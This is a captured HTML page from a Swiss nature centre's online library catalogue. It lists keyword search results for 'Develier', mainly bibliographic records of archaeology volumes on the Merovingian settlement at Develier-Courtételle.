

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok
body_size: 11242
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
    "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" charset='utf-8'>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="PMB Group" />

	<meta name="keywords" content="OPAC, web, library, opensource, catalog, catalogue, bibliothèque, médiathèque, pmb, phpmybibli" />
	<meta name="description" content="Catalogue en ligne Centre Nature Les Cerlatez." />

	<meta name="robots" content="all" />
	<!--IE et son enfer de compatibilit�-->
	<meta http-equiv='X-UA-Compatible' content='IE=Edge'>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
	<title>Catalogue en ligne Centre Nature Les Cerlatez</title>
	<link rel="alternate" type="application/rss+xml" title="Nouveaut&eacute;s La Salamandre" href="https://centre-cerlatez.ch/pmb/opac_css/rss.php?id=3" alt="" />
	
	<link rel='stylesheet' type='text/css' href='./styles/common/common.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/common/font-awesome.css?1496221824' />
	<link rel='stylesheet' type='text/css' href='./styles/common/open-sans.css?1496221822' />
	<link rel='stylesheet' type='text/css' href='./styles/common/record_display.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/colonnes.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/gallerie_photos.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/genbib.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/liste_bulletins.css?1496221774' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/print.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/tags.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/visionneuse.css?1496221775' />
	<!-- css_authentication -->	<link rel='SHORTCUT ICON' href='images/site/favicon.ico'>
	<script type="text/javascript" src="includes/javascript/drag_n_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/handle_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/popup.js"></script>
	<script type='text/javascript'>
	  	if (!document.getElementsByClassName){ // pour ie
			document.getElementsByClassName = 
			function(nom_class){
				var items=new Array();
				var count=0;
				for (var i=0; i<document.getElementsByTagName('*').length; i++) {  
					if (document.getElementsByTagName('*').item(i).className == nom_class) {
						items[count++] = document.getElementsByTagName('*').item(i); 
				    }
				 }
				return items;
			 }
		}
		// Fonction a utilisier pour l'encodage des URLs en javascript
		function encode_URL(data){
			var docCharSet = document.characterSet ? document.characterSet : document.charset;
			if(docCharSet == "UTF-8"){
				return encodeURIComponent(data);
			}else{
				return escape(data);
			}
		}
	</script>

<link rel='stylesheet' type='text/css' href='./includes/javascript/dojo/dijit/themes/tundra/tundra.css' />
<script type='text/javascript'>
	var dojoConfig = {
		parseOnLoad: true,
		locale: 'fr-fr',
		isDebug: false,
		usePlainJson: true,
		packages: [{
			name: 'pmbBase',
			location:'../../..'
		}],
		deps: ['apps/pmb/MessagesStore'],
		callback:function(MessagesStore){
			window.pmbDojo = {};
			pmbDojo.messages = new MessagesStore({url:'./ajax.php?module=ajax&categ=messages', directInit:false});
		
		},
	};
</script>
<script type='text/javascript' src='./includes/javascript/dojo/dojo/dojo.js'></script>
		<script type='text/javascript'>
			var msg_script_analytics_content = 'Les cookies assurent le bon fonctionnement de nos services, en utilisant ces derniers, vous acceptez l\'utilisation des cookies.';
			var msg_script_analytics_inform_title = '';
			var msg_script_analytics_inform_content = '';
			var msg_script_analytics_inform_ask_opposite = 'S\'opposer';
			var msg_script_analytics_inform_ask_accept = 'Accepter';
			var msg_script_analytics_content_opposed = '';
		var script_analytics_content_link_more = '';
		</script>
		<script type='text/javascript' src='./includes/javascript/script_analytics.js'></script>
		<script type='text/javascript'>
			scriptAnalytics.CookieConsent.start();
		</script>
		<script type='text/javascript'>var opac_show_social_network =1;</script><script type='text/javascript'>var addthis_share = {};</script><script type='text/javascript'>var addthis_config = {"data_track_clickback":"true","ui_click":"true"};</script>
	<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d9b1e202c30dea1'></script>
	<script type='text/javascript' src='./includes/javascript/http_request.js'></script>
	
	<!-- Enrichissement de notice en Ajax-->
	<script type='text/javascript' src='./includes/javascript/enrichment.js'></script>
</head>

<body onload="window.defaultStatus='PMB : Accès public';"  id="pmbopac">
	<script type='text/javascript' src='./includes/javascript/tablist_ajax.js'></script>
<script type='text/javascript' src='./includes/javascript/tablist.js'></script>
<script type='text/javascript' src='./includes/javascript/misc.js'></script>
	<div id='att' style='z-Index:1000'></div>
	<div id="container"><div id="main"><div id='main_header'><h3>Bibliothèque du Centre Nature Les Cerlatez</h3></div><div id="main_hors_footer"><div id='home_on_top'>
	<span onclick='document.location="./index.php?"' style='cursor: pointer;'><img src='./images/home.gif' align='absmiddle' /> Accueil</span>
	</div>
	
						
<script type='text/javascript' src='./includes/javascript/auth_popup.js'></script>	
<div id="intro_message"><div class="p2"></div></div><div id='navigator'>
<strong>A partir de cette page vous pouvez :</strong>
<table width='100%'><tr><td class='navig_actions_first_screen' ><a href="./index.php?lvl=index" class='navig_lastnotices'><span>Retourner au premier écran avec les dernières notices...</span></a></td>
<td class='navig_empr_bt_show_compte' ><a href="./empr.php" class='navig_lastnotices'><span>Votre compte</span></a></td>
</tr></table></div><!-- fermeture de #navigator -->
<div id='resume_panier' class='empty'></div><script type='text/javascript' src='./includes/javascript/misc.js'></script><script>
terms=new Array('develier');
terms_litteraux=new Array('');

codes=new Array();
codes['a']='[àáâãäåÀÁÂÃÄÅA]';
codes['c']='[çÇC]';
codes['e']='[éèêëÈÉÊËE]';
codes['i']='[ìíîïIÌÍÎÏ]';
codes['n']='[ñÑnN]';
codes['o']='[òóôõöøOÒÓÔÕÖØ]';
codes['u']='[ùúûüUÙÚÛÜ]';

function remplacer_carac(mot)
{
var x;	
var chaine;
var reg;				
chaine=mot;
reg=new RegExp(codes['a'], 'g');
chaine=chaine.replace(reg, 'a');
reg=new RegExp(codes['c'], 'g');
chaine=chaine.replace(reg, 'c');
reg=new RegExp(codes['e'], 'g');
chaine=chaine.replace(reg, 'e');
reg=new RegExp(codes['i'], 'g');
chaine=chaine.replace(reg, 'i');
reg=new RegExp(codes['n'], 'g');
chaine=chaine.replace(reg, 'n');
reg=new RegExp(codes['o'], 'g');
chaine=chaine.replace(reg, 'o');
reg=new RegExp(codes['u'], 'g');
chaine=chaine.replace(reg, 'u');
return(chaine);		
} 	
		
function trouver_mots_f(obj,mot,couleur,litteral,onoff) {
	var i;
	var chaine;
	if (obj.hasChildNodes()) {
		var childs=new Array();
		childs=obj.childNodes;
		
		if (litteral != 0) {
			mot=remplacer_carac(reverse_html_entities(mot));
		}
		
		for (i=0; i<childs.length; i++) {
			
			if (childs[i].nodeType==3) {
				if (litteral==0){
					chaine=childs[i].data.toLowerCase();
					chaine=remplacer_carac(chaine);
				} else {
					chaine=childs[i].data;
					chaine=remplacer_carac(chaine);
				}
				 
				var reg_mot = new RegExp(mot+' *','gi');	
				if (chaine.match(reg_mot)) {
					var elt_found = chaine.match(reg_mot);
					var chaine_display = childs[i].data;
					var reg = 0;
					for(var k=0;k<elt_found.length;k++){
						reg = chaine.indexOf(elt_found[k],reg); 
						if (onoff==1) {
							after_shave=chaine_display.substring(reg+elt_found[k].length);
							sp=document.createElement('span');
							if (couleur % 6!=0) {
								sp.className='text_search'+couleur;
							} else {
								sp.className='text_search0';
							}
							nmot=document.createTextNode(chaine_display.substring(reg,reg+elt_found[k].length));
							childs[i].data=chaine_display.substring(0,reg);
							sp.appendChild(nmot);
						
							if (after_shave) {
								var aftern=document.createTextNode(after_shave);
							} else var aftern='';
						
							if (i<childs.length-1) {
								obj.insertBefore(sp,childs[i+1]);
								if (aftern) { obj.insertBefore(aftern,childs[i+2]); }
							} else {
								obj.appendChild(sp);
								if (aftern) obj.appendChild(aftern);
							}
							chaine_display ='';
							i++;
						} else {
							obj.replaceChild(childs[i],obj);
						}
					}
				}
			} else if (childs[i].nodeType==1){
				trouver_mots_f(childs[i],mot,couleur,litteral,onoff);
			}
		}
	}
}
		
function rechercher(onoff) {
	obj=document.getElementById('res_first_page');
	if (!obj) {
		obj=document.getElementById('resultatrech_liste');
		if(obj) if (obj.getElementsByTagName('blockquote')[0]) {
			obj=obj.getElementsByTagName('blockquote')[0];
		}
	}
	if (obj) {
		if (terms_litteraux[0]!='')
		{
			for (var i=0; i<terms_litteraux.length; i++) {
				trouver_mots_f(obj,terms_litteraux[i],i+terms.length,1,onoff);			
			}
		}
		if (terms[0]!='')
		{
			for (var i=0; i<terms.length; i++) {
				trouver_mots_f(obj,terms[i],i,0,onoff);			
			}
		}
	}
}
	
	


</script>	<div id="resultatrech"><h3>Résultat de la recherche</h3>

		<div id="resultatrech_container">
		<div id="resultatrech_see"><h3><span><b>3 résultat(s) recherche sur le mot-clé 'Develier' </b></span>&nbsp;&nbsp;&nbsp;<img border='0' align='center' src="./images/text_horizontalrule.png" onMouseOver="this.style.cursor='pointer'"alt='Surligner les mots recherchés' title='Surligner les mots recherchés' onClick='document.form_values.surligne.value=1;document.form_values.submit();'/></h3>
			</div>
			<div id="resultatrech_liste"><span class="expandAll"><a href='javascript:expandAll_ajax(1);'><img class='img_plusplus' src='./images/expand_all.gif' border='0' id='expandall'></a></span><span class="espaceResultSearch">&nbsp;</span><span class="collapseAll"><a href='javascript:collapseAll()'><img class='img_moinsmoins' src='./images/collapse_all.gif' border='0' id='collapseall'></a></span><span class='print_search_result'><span class="printSearchResult">
<a href='#' onClick="openPopUp('./print.php?lvl=search&current_search=0','print',500,600,-2,-2,'scrollbars=yes,menubar=0'); w.focus(); return false;">
	<img src='./images/print.gif' border='0' align='bottom' alt="Imprimer..." title="Imprimer..."/>
</a>
</span></span><span class="espaceResultSearch">&nbsp;</span><script type='text/javascript' src='./includes/javascript/select.js'></script>
						<script>
							var ajax_get_sort=new http_request();

							function get_sort_content(del_sort, ids) {
								var url = './ajax.php?module=ajax&categ=sort&sub=get_sort&raz_sort='+(typeof(del_sort) != 'undefined' ? del_sort : '')+'&suppr_ids='+(typeof(ids) != 'undefined' ? ids : '')+'&page_en_cours=lvl%3Dmore_results%26mode%3Dkeyword%26user_query%3DDevelier%26tags%3Dok';
								  ajax_get_sort.request(url,0,'',1,show_sort_content,0,0);
							}

							function show_sort_content(response) {
								document.getElementById('frame_notice_preview').innerHTML=ajax_get_sort.get_text();
								var tags = document.getElementById('frame_notice_preview').getElementsByTagName('script');
					       		for(var i=0;i<tags.length;i++){
									window.eval(tags[i].text);
					        	}
							}
							function kill_sort_frame() {
								var sort_view=document.getElementById('frame_notice_preview');
								if (sort_view)
									sort_view.parentNode.removeChild(sort_view);
							}
						</script>
						<span class="triSelector"><a onClick='show_layer(); get_sort_content();' alt="Tris disponibles" title="Tris disponibles" style='cursor : pointer;'><img src='./images/orderby_az.gif' align='bottom' hspace='3' border='0' id='sort_icon'></a></span><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="affiner_recherche"><a href='./index.php?search_type_asked=extended_search&mode_aff=aff_simple_search' title='Affiner la recherche'>Affiner la recherche</a></span><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="short_url"><a target='_blank' href='https://centre-cerlatez.ch/pmb/opac_css/s.php?h=74401fb730d60d9225896c8e12bf753a' title='Générer le flux rss de la recherche'>Générer le flux rss de la recherche</a></span>
					<script type='text/javascript'>
						function copy_shorturl_to_clipboard() {
							prompt("Partager le résultat de cette recherche", "https://centre-cerlatez.ch/pmb/opac_css/s.php?h=1dda812719eb4e93233c0a6f114cae1e");
							return false;
						}
					</script><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="short_url_permalink"><a href='#' onclick='copy_shorturl_to_clipboard(); return false;' title='Partager le résultat de cette recherche'>Partager le résultat de cette recherche</a></span><blockquote>
				<div id="el5201Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5201Img" title="détail" border="0" onClick="expandBase('el5201', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5201"><span class="statutnot1" ></span><span  notice='5201'  class='header_title'>Develier-Courtételle, un habitat rural mérovingien</span><span class='header_authors'> / Maruska Federici-Schenardi</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien&amp;rft.title=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien%20%3A%20Analyse%20spatiale%2C%20approche%20historique%20et%20synth%C3%A8se%20vestiges%20gallo-romains&amp;rft.isbn=978-2-88436-017-3&amp;rft.tpages=1%20vol.%20%28187%20p.%29&amp;rft.date=2007&rft_id=&amp;rft.series=Cahier%20d%27arch%C3%A9ologie%20jurassienne&amp;rft.pub=Cercle%20d%27arch%C3%A9ologie%20de%20la%20soci%C3%A9t%C3%A9%20jurassienne%20d%27%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Federici-Schenardi&amp;rft.aufirst=Maruska&amp;rft.aulast=Robert-Charrue%20Linder&amp;rft.aufirst=C%C3%A9line&amp;rft.aulast=St%C3%A9koffer&amp;rft.aufirst=Sarah&amp;rft.aulast=Gu%C3%A9lat&amp;rft.aufirst=Michel&amp;rft.aulast=Thierrin-Michael&amp;rft.aufirst=Gisela&amp;rft.aulast=Demarez&amp;rft.aufirst=Jean-Daniel&amp;rft.aulast=Fellner&amp;rft.aufirst=Robert'></span></span>
	    		<br />
				</div>
				<div id="el5201Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='e1bbb9b2eac718f48a0976373917dc5f' datetime='1764044525'><table width='100%'><tr><td>
			<div id='el5201addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien&url=index.php%3Flvl%3Dnotice_display%26id%3D5201'>
			</div>
		<ul id='onglets_isbd_public5201' class='onglets_isbd_public'>
	  			<li id='onglet_public5201' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '5201'); return false;">Public</a></li>
				<li id='onglet_isbd5201' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '5201'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public5201' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Develier-Courtételle, un habitat rural mérovingien&nbsp;: Analyse spatiale, approche historique et synthèse vestiges gallo-romains</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=3821' >Maruska Federici-Schenardi</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3856' >Céline Robert-Charrue Linder</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=417' >Sarah Stékoffer (1996)</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=422' >Michel Guélat (1993)</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3826' >Gisela Thierrin-Michael</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=410' >Jean-Daniel Demarez</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3822' >Robert Fellner</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=105' >Porrentruy : Cercle d'archéologie de la société jurassienne d'émulation</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2007</td></tr><tr class='tr_coll'><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a> num. 17 </td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>1 vol. (187 p.)</td></tr><tr class='tr_ill'><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill., cartes, plans</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>30 cm</td></tr><tr class='tr_code'><td align='right' class='bg-grey'><span class='etiq_champ'>ISBN/ISSN/EAN&nbsp;: </span></td><td>978-2-88436-017-3</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok' >Develier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9rovingien&tags=ok' >Mérovingien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Gallo-Romaine&tags=ok' >Gallo-Romaine</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Analyse&tags=ok' >Analyse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Mobilier&tags=ok' >Mobilier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Repartition&tags=ok' >Repartition</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Faune&tags=ok' >Faune</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Structure&tags=ok' >Structure</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5201'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5201</a></td></tr></table>
</div>
	  		<div id='div_isbd5201' style='display:none;'>Develier-Courtételle, un habitat rural mérovingien&nbsp;: Analyse spatiale, approche historique et synthèse vestiges gallo-romains [texte imprimé] / <a href='./index.php?lvl=author_see&id=3821' >Maruska Federici-Schenardi</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3856' >Céline Robert-Charrue Linder</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=417' >Sarah Stékoffer (1996)</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=422' >Michel Guélat (1993)</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3826' >Gisela Thierrin-Michael</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=410' >Jean-Daniel Demarez</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3822' >Robert Fellner</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=105' >Porrentruy&nbsp;: Cercle d'archéologie de la société jurassienne d'émulation</a>, 2007&nbsp;.&nbsp;-&nbsp;1 vol. (187 p.)&nbsp;: ill., cartes, plans&nbsp;; 30 cm.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a>; 17) .<br /><b>ISBN</b>&nbsp;: 978-2-88436-017-3<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok' >Develier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9rovingien&tags=ok' >Mérovingien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Gallo-Romaine&tags=ok' >Gallo-Romaine</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Analyse&tags=ok' >Analyse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Mobilier&tags=ok' >Mobilier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Repartition&tags=ok' >Repartition</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Faune&tags=ok' >Faune</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Structure&tags=ok' >Structure</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5201'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5201</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=5201&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-004103</td><td class='expl_cote'>930.1 FED</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el5199Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5199Img" title="détail" border="0" onClick="expandBase('el5199', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5199"><span class="statutnot1" ></span><span  notice='5199'  class='header_title'>Develier-Courtételle, un habitat rural mérovingien</span><span class='header_authors'> / Reto Marti</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien&amp;rft.title=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien%20%3A%20C%C3%A9ramiques%20et%20autres%20objets%20en%20pierre%2C%20verre%2C%20os%2C%20bois%20ou%20terre%20cuite&amp;rft.isbn=2-88436-015-8&amp;rft.tpages=1%20vol.%20%28339%20p.%29&amp;rft.date=2006&rft_id=&amp;rft.series=Cahier%20d%27arch%C3%A9ologie%20jurassienne&amp;rft.pub=Cercle%20d%27arch%C3%A9ologie%20de%20la%20soci%C3%A9t%C3%A9%20jurassienne%20d%27%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Marti&amp;rft.aufirst=Reto&amp;rft.aulast=Afolter&amp;rft.aufirst=Jehanne&amp;rft.aulast=Rebmann&amp;rft.aufirst=Thierry&amp;rft.aulast=Thierrin-Michael&amp;rft.aufirst=Gisela&amp;rft.aulast=Paratte%20Rana&amp;rft.aufirst=Marie-H%C3%A9l%C3%A8ne&amp;rft.aulast=Fellner&amp;rft.aufirst=Robert&amp;rft.aulast=Friedli&amp;rft.aufirst=Vincent&amp;rft.aulast=Mazimann&amp;rft.aufirst=Jean-Pierre&amp;rft.aulast=Basset&amp;rft.aufirst=Sandrine'></span></span>
	    		<br />
				</div>
				<div id="el5199Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='4b85904395ff172b50f93286a623cb7e' datetime='1764044525'><table width='100%'><tr><td>
			<div id='el5199addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien&url=index.php%3Flvl%3Dnotice_display%26id%3D5199'>
			</div>
		<ul id='onglets_isbd_public5199' class='onglets_isbd_public'>
